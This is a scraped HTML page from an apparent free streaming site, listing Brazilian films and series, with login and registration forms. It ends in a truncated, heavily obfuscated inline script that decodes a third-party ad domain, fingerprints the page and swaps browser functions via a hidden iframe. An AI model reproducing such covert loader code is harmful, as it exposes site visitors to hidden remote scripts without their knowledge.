                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-cheer-to-life-2025-free-126634" 
                        title="Cheer to Life">Cheer to Life</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>104m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/f8/2b/f82bf89392ff26d7598256dca6be3024/f82bf89392ff26d7598256dca6be3024.jpg" class="film-poster-img lazyload"
             title="Scars of Beauty" alt="Scars of Beauty">
        <a href="/tv/watch-scars-of-beauty-2025-free-120244" class="film-poster-ahref flw-item-tip"
           title="Scars of Beauty" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-scars-of-beauty-2025-free-120244" 
                        title="Scars of Beauty">Scars of Beauty</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 40</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/1e/2c/1e2cfd47b1e2a9871a97efd873f9523c/1e2cfd47b1e2a9871a97efd873f9523c.jpg" class="film-poster-img lazyload"
             title="Undercover Party Crasher" alt="Undercover Party Crasher">
        <a href="/movie/watch-undercover-party-crasher-2025-free-119815" class="film-poster-ahref flw-item-tip"
           title="Undercover Party Crasher" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-undercover-party-crasher-2025-free-119815" 
                        title="Undercover Party Crasher">Undercover Party Crasher</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>86m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/d1/2c/d12cc49ccf120c979f135e2e35dac1ae/d12cc49ccf120c979f135e2e35dac1ae.jpg" class="film-poster-img lazyload"
             title="MMA - A Fathers Fight" alt="MMA - A Fathers Fight">
        <a href="/movie/watch-mma-a-fathers-fight-2025-free-130468" class="film-poster-ahref flw-item-tip"
           title="MMA - A Fathers Fight" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/movie/watch-mma-a-fathers-fight-2025-free-130468" 
                        title="MMA - A Fathers Fight">MMA - A Fathers Fight</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>2025</span>
                    <i class="dot"></i>
                    <span>104m</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                                
<div class="flw-item">
    <div class="film-poster">
        <img data-src="https://f.woowoowoowoo.net/resize/250x400/fb/2a/fb2a4bd8709d80020bb6d70f087bef9d/fb2a4bd8709d80020bb6d70f087bef9d.jpg" class="film-poster-img lazyload"
             title="Cameras Under Fire" alt="Cameras Under Fire">
        <a href="/tv/watch-cameras-under-fire-2025-free-121381" class="film-poster-ahref flw-item-tip"
           title="Cameras Under Fire" ><i
                    class="fas fa-play"></i></a>
    </div>
    <div class="film-detail">
        
            <h2 class="film-name"><a
                        href="/tv/watch-cameras-under-fire-2025-free-121381" 
                        title="Cameras Under Fire">Cameras Under Fire</a>
            </h2>
        
        <div class="film-infor">
            <span class="fi-ql">HD</span>
            
                
                    <span>SS 1</span>
                    <i class="dot"></i>
                    <span>EPS 8</span>
                
            
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                            
                            <div class="clearfix"></div>
                        </div>
                    </div>
                    <div class="pre-pagination mt-5 mb-5">
                        <nav aria-label="Page navigation">
                            <ul class="pagination pagination-lg justify-content-center"><li class="page-item active"><a class="page-link">1</a></li><li class="page-item"><a title="Page 2" class="page-link" href="/country/BR?page=2">2</a></li><li class="page-item"><a title="Page 3" class="page-link" href="/country/BR?page=3">3</a></li><li class="page-item"><a title="Next" class="page-link" href="/country/BR?page=2">→</a></li><li class="page-item"><a title="Last" class="page-link" href="/country/BR?page=12">»</a></li></ul>
                        </nav>
                    </div>
                </section>
                <!--End: Section film list-->
            </div>
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="hgiks-bottom"></div>
<h1 style="display: none;">Watch Brazil Movies, TV Shows Online For Free</h1>

    </div>
    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script type="text/javascript" src="/js/sly.min.js"></script>
<script type="text/javascript" src="/js/jquery.easing.min.js"></script>
<script type="text/javascript" src="/js/psbar.jquery.min.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = '';</script>
<script type="text/javascript"
        src="/js/group_2/app.min.js?v=6.3"></script>
<script data-cfasync="false" type="text/javascript">(function($,document){for($._Eu=$.BD;$._Eu<$.Fn;$._Eu+=$.y){switch($._Eu){case $.Fk:!function(r){for($._E=$.BD;$._E<$.Cf;$._E+=$.y){switch($._E){case $.CB:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.y,$.Ck,!$.BD,$.Ch,r));},u.n=function(n){for($._C=$.BD;$._C<$.CB;$._C+=$.y){switch($._C){case $.y:return u.d(t,$.Ca,t),t;break;case $.BD:var t=n&&n[$.Cc]?function(){return n[$.Ci];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CF][$.CJ][$.Bz](n,t);},u.p=$.Bu,u(u.s=$.Bx);break;case $.y:function u(n){for($._B=$.BD;$._B<$.Cf;$._B+=$.y){switch($._B){case $.CB:return r[n][$.Bz](t[$.Bw],t,t[$.Bw],u),t.l=!$.BD,t[$.Bw];break;case $.y:var t=e[n]=$.$($.CC,n,$.CE,!$.y,$.Bw,$.$());break;case $.BD:if(e[n])return e[n][$.Bw];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._g=$.BD;$._g<$.Cf;$._g+=$.y){switch($._g){case $.CB:t.e=5305625,t.a=5305329,t.v=3,t.w=1,t.h=30,t.y=true,t._=g[$.Jv](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.g=2,t.O='Ly9ybmRza2l0dHl0b3IuY29tLzQwMC81MzA1NjI1',t.k=2,t.A=$.Ip*1660138120,t.S='V2@%YSU2B]G~',t.P='vj5xxxq2',t.M='26g',t.B='eqk903ph1hy',t.T='_oamapf',t.N='_zoiwpk';break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,e){for($._DI=$.BD;$._DI<$.DC;$._DI+=$.y){switch($._DI){case $.Cf:function w(){for($._DH=$.BD;$._DH<$.CB;$._DH+=$.y){switch($._DH){case $.y:t[$.Ig](s.U,$.Gq+($.BD,f.Y)()),t[$.Ih](s.J,c.K[d.g]),t[$.Ik]=function(){if($.ad===t[$.bJ]){for($._DA=$.BD;$._DA<$.CB;$._DA+=$.y){switch($._DA){case $.y:n[$.l](function(n){for($._Bb=$.BD;$._Bb<$.CB;$._Bb+=$.y){switch($._Bb){case $.y:u[r]=e;break;case $.BD:var t=n[$.Gu]($.dy),r=t[$.cj]()[$.eF](),e=t[$.Bt]($.dy);break;}}}),u[s.Z]?(l=!$.BD,($.BD,a.$)(u[s.Z])):u[s.W]&&($.BD,a.$)(u[s.W]);break;case $.BD:var n=t[$.cr]()[$.dd]()[$.Gu](new RegExp($.dz,$.Bu)),u=$.$();break;}}}},t[$.Ii]();break;case $.BD:var t=new window[$.Ji]();break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Di]=function(){return $.Js+d.e+$.bh;},t.I=function(){return $.Jy+d.e;},t.C=function(){return($.BD,a.z)();},t.D=function(){return[($.BD,u.R)(o.H[$.Ds],o[$.Gn][$.Ds]),($.BD,u.R)(o[$.Eq][$.Ds],o[$.Gn][$.Ds])][$.Bt]($.bp);},t.F=function(){for($._Bd=$.BD;$._Bd<$.CB;$._Bd+=$.y){switch($._Bd){case $.y:n.id=i.Q,window[$.JH](n,$.Ju);break;case $.BD:var n=$.$(),t=r(function(){($.BD,f.L)()&&(v(t),w());},$.Jj);break;}}},t.G=w,t.X=function(){return new Promise(function(t,e){var u=$.BD,i=r(function(){for($._CH=$.BD;$._CH<$.CB;$._CH+=$.y){switch($._CH){case $.y:n?(v(i),l&&(($.BD,f[$.Dq])(),t(n)),t()):$.Fn<=u&&(v(i),e()),u+=$.y;break;case $.BD:var n=($.BD,a.z)();break;}}},$.Jj);});};break;case $.CB:var u=e($.DC),i=e($.CB),o=e($.Fj),c=e($.Fk),f=e($.Fl),a=e($.Fm),d=e($.BD),s=e($.Fn),l=!$.y;break;case $.BD:$.Cr;break;}}},function(t,r,u){for($._Cz=$.BD;$._Cz<$.Fs;$._Cz+=$.y){switch($._Cz){case $.Cf:r.tn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.nn=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.Q=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB),r.V=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.y:Object[$.e](r,$.Cc,$.$($.Ij,!$.BD)),r.V=r.Q=r.nn=r.tn=r.rn=r.en=void $.BD;break;case $.DC:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.un)(n[$.cs]),($.BD,i.in)(window[$.bB][$.t]),($.BD,i.cn)(new e()),($.BD,i.fn)(window[$.br][$.bx]),($.BD,i.an)(n[$.cx]||n[$.do])][$.l](function(t){for($._Ch=$.BD;$._Ch<$.CB;$._Ch+=$.y){switch($._Ch){case $.y:q(function(){for($._Cb=$.BD;$._Cb<$.CB;$._Cb+=$.y){switch($._Cb){case $.y:n.id=r[$.av],n[$.Ij]=t,window[$.JH](n,$.Ju),($.BD,o[$.Dk])($.eq+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Fn*f[$.Bn](),$.Fn);break;}}});}),c[$.B](d,function n(t){for($._BI=$.BD;$._BI<$.Fs;$._BI+=$.y){switch($._BI){case $.Cf:var e=window[$.br][$.bx],u=new window[$.Ji]();break;case $.y:var r=$.$();break;case $.DC:u[$.Ig]($.Hx,e),u[$.Ik]=function(){r[$.Da]=u[$.cr](),window[$.JH](r,$.Ju);},u[$.Gm]=function(){r[$.Da]=$.cG,window[$.JH](r,$.Ju);},u[$.Ii]();break;case $.CB:r.id=t[$.av];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CB:var i=u($.Fo),o=u($.Cf),c=$.Cs!=typeof document?document[$.a]:null,a=r.en=$.Jc,d=r.rn=$.Jd;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Bc=$.BD;$._Bc<$.Cf;$._Bc+=$.y){switch($._Bc){case $.CB:var e=[];break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dj]=function(){return e;},t[$.Dk]=function(n){e[$.CA](-$.y)[$.ar]()!==n&&e[$.ah](n);};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._CJ=$.BD;$._CJ<$.Fs;$._CJ+=$.y){switch($._CJ){case $.Cf:function a(n){for($._Bk=$.BD;$._Bk<$.CB;$._Bk+=$.y){switch($._Bk){case $.y:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bv]()[$.bC]($.BD);break;}}}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dl]=a,t[$.o]=d,t.dn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._BF=$.BD;$._BF<$.CB;$._BF+=$.y){switch($._BF){case $.y:return d(e);break;case $.BD:var r=(u+$.y)*(t+$.y),e=(a(n)+r)%f;break;}}})[$.Bt]($.Bu);},t.sn=function(n,u){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Bf=$.BD;$._Bf<$.CB;$._Bf+=$.y){switch($._Bf){case $.y:return d(e);break;case $.BD:var r=u[t%(u[$.Go]-$.y)],e=(a(n)+a(r))%f;break;}}})[$.Bt]($.Bu);},t.R=function(n,c){return n[$.Gu]($.Bu)[$.aa](function(n,t){for($._Ba=$.BD;$._Ba<$.CB;$._Ba+=$.y){switch($._Ba){case $.y:return d(o);break;case $.BD:var r=c[t%(c[$.Go]-$.y)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bt]($.Bu);};break;case $.DC:function d(n){return n<=$.Fk?k[$.o](n+e):n<=$.ck?k[$.o](n+o-i):k[$.o](e);}break;case $.CB:var e=$.Ct,u=$.Cu,i=u-e+$.y,o=$.Cv,c=$.Cw,f=c-o+$.y+i;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cf;$._F+=$.y){switch($._F){case $.CB:t.vn=$.Hl,t.ln=$.Hm,t.wn=$.Hn,t.hn=$.Ho,t.mn=$.BD,t.yn=$.y,t.bn=$.CB,t._n=$.Hp;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Dd=$.BD;$._Dd<$.Cf;$._Dd+=$.y){switch($._Dd){case $.CB:var u=r($.DC),v=r($.Fl),l=r($.BD),f=t.pn=new j($.aB,$.Bu),i=($.Cs!=typeof document?document:$.$($.a,null))[$.a],w=$.Cx,y=$.Cy,b=$.Cz,_=$.DA;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t.pn=void $.BD,t.gn=function(e,u,i){for($._Bz=$.BD;$._Bz<$.CB;$._Bz+=$.y){switch($._Bz){case $.y:return e[$.Ds]=o[c],e[$.Go]=o[$.Go],function(n){for($._Bm=$.BD;$._Bm<$.CB;$._Bm+=$.y){switch($._Bm){case $.y:if(t===u)for(;r--;)c=(c+=i)>=o[$.Go]?$.BD:c,e[$.Ds]=o[c];break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Ij];break;}}};break;case $.BD:var o=e[$.Er][$.Gu](f)[$.af](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dm]=function(d,s){return function(n){for($._DE=$.BD;$._DE<$.CB;$._DE+=$.y){switch($._DE){case $.y:if(t===s)try{for($._Ck=$.BD;$._Ck<$.CB;$._Ck+=$.y){switch($._Ck){case $.y:d[$.Dr]=m(a,$.Fn)+$.y,d[$.Du]=d[$.Du]?d[$.Du]:new e(i)[$.cI](),d[$.Ds]=($.BD,v[$.Do])(c+l.S);break;case $.BD:var u=d[$.Du]?new e(d[$.Du])[$.Bv]():r[$.Gu](w)[$.cv](function(n){return n[$.es]($.ev);}),i=u[$.Gu](y)[$.ar](),o=new e(i)[$.dg]()[$.Gu](b),c=o[$.cj](),f=o[$.cj]()[$.Gu](_),a=f[$.cj]();break;}}}catch(n){d[$.Ds]=$.cG;}break;case $.BD:var t=n&&n[$.am]&&n[$.am].id,r=n&&n[$.am]&&n[$.am][$.Da];break;}}};},t.jn=function(n,t){for($._e=$.BD;$._e<$.CB;$._e+=$.y){switch($._e){case $.y:r[$.av]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.On=function(r,n){return h[$.Cg](null,$.$($.Go,n))[$.aa](function(n,t){return($.BD,u.dn)(r,t);})[$.Bt]($.eg);};break;case $.BD:$.Cr;break;}}},function(n,t,u){for($._Dl=$.BD;$._Dl<$.Fk;$._Dl+=$.y){switch($._Dl){case $.Fl:function y(n,t){return n+(l[$.Ds]=$.az*l[$.Ds]%$.bv,l[$.Ds]%(t-n));}break;case $.Cf:function s(n){for($._Bw=$.BD;$._Bw<$.CB;$._Bw+=$.y){switch($._Bw){case $.y:return h[$.JG](n);break;case $.BD:if(h[$.JF](n)){for($._Bp=$.BD;$._Bp<$.CB;$._Bp+=$.y){switch($._Bp){case $.y:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Go]);t<n[$.Go];t++)r[t]=n[t];break;}}}break;}}}break;case $.Fq:!function t(){for($._Dh=$.BD;$._Dh<$.Fs;$._Dh+=$.y){switch($._Dh){case $.Cf:var u=r(function(){if($.Bu!==l[$.Ds]){for($._Dc=$.BD;$._Dc<$.Cf;$._Dc+=$.y){switch($._Dc){case $.CB:l[$.Dt]=!$.BD,l[$.Ds]=$.Bu;break;case $.y:try{for($._DF=$.BD;$._DF<$.CB;$._DF+=$.y){switch($._DF){case $.y:q(function(){if(!m){for($._Bx=$.BD;$._Bx<$.CB;$._Bx+=$.y){switch($._Bx){case $.y:l[$.Du]+=n,t(),($.BD,i.An)(),($.BD,d.F)();break;case $.BD:var n=new e()[$.cI]()-w[$.cI]();break;}}}},$.cd);break;case $.BD:if(h(l[$.Dr])[$.dn]($.BD)[$.l](function(n){for($._Cy=$.BD;$._Cy<$.Cf;$._Cy+=$.y){switch($._Cy){case $.CB:h(t)[$.dn]($.BD)[$.l](function(n){l[$.Bn]+=k[$.o](y($.Cv,$.Cw));});break;case $.y:var t=y($.Fq,$.GE);break;case $.BD:l[$.Bn]=$.Bu;break;}}}),($.BD,a.kn)())return;break;}}}catch(n){}break;case $.BD:if(v(u),window[$.C]($.Gl,n),$.cG===l[$.Ds])return void(l[$.Dt]=!$.BD);break;}}}},$.Jj);break;case $.y:w=new e();break;case $.DC:window[$.B]($.Gl,n);break;case $.CB:var n=($.BD,o[$.Dm])(l,c.Q);break;case $.BD:l[$.Dt]=!$.y;break;}}}();break;case $.Fs:l[$.Bn]=$.Bu,l[$.Dr]=$.Bu,l[$.Ds]=$.Bu,l[$.Dt]=void $.BD,l[$.Du]=null;break;case $.CB:var i=u($.Fm),o=u($.Fp),c=u($.CB),a=u($.Fq),d=u($.y);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dn]=void $.BD,t[$.Do]=function(n){return n[$.Gu]($.Bu)[$.bj](function(n,t){return(n<<$.Fs)-n+t[$.bC]($.BD)&$.bv;},$.BD);},t.Y=function(){return[l[$.Bn],$.aC][$.Bt]($.bp);},t[$.Dp]=function(){for($._CI=$.BD;$._CI<$.CB;$._CI+=$.y){switch($._CI){case $.y:return[][$.an](s(h(n)))[$.aa](function(n){return t[f[$.Bn]()*t[$.Go]|$.BD];})[$.Bt]($.Bu);break;case $.BD:var t=[][$.an](s($.bl)),n=$.DC+($.ag*f[$.Bn]()|$.BD);break;}}},t.L=function(){return l[$.Dt];},t[$.Dq]=function(){m=!$.BD;};break;case $.Fp:var w=new e(),m=!$.y;break;case $.DC:var l=t[$.Dn]=$.$();break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._De=$.BD;$._De<$.Cf;$._De+=$.y){switch($._De){case $.CB:var e=r($.Fr),u=r($.Fk),i=r($.Fs),o=r($.BD),c=r($.Cf),f=r($.Ft);break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD)),t[$.Dv]=function(n){for($._s=$.BD;$._s<$.CB;$._s+=$.y){switch($._s){case $.y:return d[$.aA]=f,d[$.ai]=a,d;break;case $.BD:var t=document[$.k],r=document[$.c]||$.$(),e=window[$.ba]||t[$.bt]||r[$.bt],u=window[$.bb]||t[$.bu]||r[$.bu],i=t[$.bc]||r[$.bc]||$.BD,o=t[$.bd]||r[$.bd]||$.BD,c=n[$.bA](),f=c[$.aA]+(e-i),a=c[$.ai]+(u-o),d=$.$();break;}}},t[$.Dw]=function(n){for($._j=$.BD;$._j<$.CB;$._j+=$.y){switch($._j){case $.y:return h[$.CF][$.CA][$.Bz](t);break;case $.BD:var t=document[$.E](n);break;}}},t[$.Dx]=function n(t,r){for($._k=$.BD;$._k<$.Cf;$._k+=$.y){switch($._k){case $.CB:return n(t[$.Cj],r);break;case $.y:if(t[$.aq]===r)return t;break;case $.BD:if(!t)return null;break;}}},t[$.Dy]=function(n){for($._DJ=$.BD;$._DJ<$.DC;$._DJ+=$.y){switch($._DJ){case $.Cf:return!$.y;break;case $.y:for(;n[$.Cj];)r[$.ah](n[$.Cj]),n=n[$.Cj];break;case $.CB:for(var e=$.BD;e<t[$.Go];e++)for(var u=$.BD;u<r[$.Go];u++)if(t[e]===r[u])return!$.BD;break;case $.BD:var t=(o._[$.ce]||$.Bu)[$.Gu]($.Ho)[$.af](function(n){return n;})[$.aa](function(n){return[][$.CA][$.Bz](document[$.E](n));})[$.bj](function(n,t){return n[$.an](t);},[]),r=[n];break;}}},t.Sn=function(){for($._BG=$.BD;$._BG<$.CB;$._BG+=$.y){switch($._BG){case $.y:t.sd=f.xn,t[$.aj]=c[$.Dj],t[$.ak]=o.B,t[$.al]=o.P,t[$.Eq]=o.M,($.BD,e.Pn)(n,i.vn,o.e,o.A,o.a,t);break;case $.BD:var n=$.ao+($.y===o.k?$.ca:$.cb)+$.cp+u.qn[o.g],t=$.$();break;}}},t.Mn=function(){for($._y=$.BD;$._y<$.CB;$._y+=$.y){switch($._y){case $.y:return($.BD,e[$.EA])(n,o.a)||($.BD,e[$.EA])(n,o.e);break;case $.BD:var n=u.En[o.g];break;}}},t.kn=function(){for($._m=$.BD;$._m<$.CB;$._m+=$.y){switch($._m){case $.y:return($.BD,e[$.EA])(n,o.a);break;case $.BD:var n=u.En[o.g];break;}}},t.Bn=function(){return!u.En[o.g];},t.Tn=function(){for($._Cg=$.BD;$._Cg<$.Cf;$._Cg+=$.y){switch($._Cg){case $.CB:try{document[$.k][$.q](r),[$.f,$.h,$.g,$.BI][$.l](function(t){try{window[t];}catch(n){delete window[t],window[t]=r[$.x][t];}}),document[$.k][$.bI](r);}catch(n){}break;case $.y:r[$.m][$.v]=$.BD,r[$.m][$.t]=$.BB,r[$.m][$.s]=$.BB,r[$.i]=$.n;break;case $.BD:var r=document[$.A]($.Bs);break;}}};break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._H=$.BD;$._H<$.Fk;$._H+=$.y){switch($._H){case $.Fl:var v=t.K=$.$();break;case $.Cf:var e=t.In=$.y,u=t.Cn=$.CB,i=(t.zn=$.Cf,t.Dn=$.DC),o=t.Rn=$.Fs,c=t.Hn=$.Cf,f=t.Fn=$.Fp,a=t.Ln=$.Fl,d=t.qn=$.$();break;case $.Fq:v[e]=$.Gi,v[u]=$.Gj,v[i]=$.Gk,v[o]=$.Gk,v[c]=$.Gk;break;case $.Fs:var s=t.En=$.$();break;case $.CB:t.Nn=$.y;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.Fp:s[e]=$.Gf,s[a]=$.Gg,s[c]=$.Gh,s[u]=$.Ge;break;case $.DC:d[e]=$.GI,d[i]=$.GJ,d[o]=$.Ga,d[c]=$.Gb,d[f]=$.Gc,d[a]=$.Gd,d[u]=$.Ge;break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cf;$._G+=$.y){switch($._G){case $.CB:t.Qn=$.Hq,t.Gn=$.Hr,t.Xn=$.Hs,t.Un=$.Ht,t.Yn=$.Hu,t.Jn=$.Hv,t.Kn=$.Hw,t.U=$.Hx,t.Zn=$.Hy,t.J=$.Hz,t.Z=$.IA,t.W=$.IB;break;case $.y:Object[$.e](t,$.Cc,$.$($.Ij,!$.BD));break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Eb=$.BD;$._Eb<$.Fq;$._Eb+=$.y){switch($._Eb){case $.Fl:v[$.l](function(n){for($._By=$.BD;$._By<$.DC;$._By+=$.y){switch($._By){case $.Cf:try{n[d]=n[d]||[];}catch(n){}break;case $.y:var t=n[$.z][$.k][$.bi].fp;break;case $.CB:n[t]=n[t]||[];break;case $.BD:n[$.z][$.k][$.bi].fp||(n[$.z][$.k][$.bi].fp=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB));break;}}});break;case $.Cf:s&&s[$.Gm]&&(e=s[$.Gm]);break;case $.Fs:function o(n,e){return n&&e?v[$.l](function(n){for($._Cc=$.BD;$._Cc<$.Cf;$._Cc+=$.y){switch($._Cc){case $.CB:try{n[d]=n[d][$.af](function(n){for($._Bh=$.BD;$._Bh<$.CB;$._Bh+=$.y){switch($._Bh){case $.y:return t||r;break;case $.BD:var 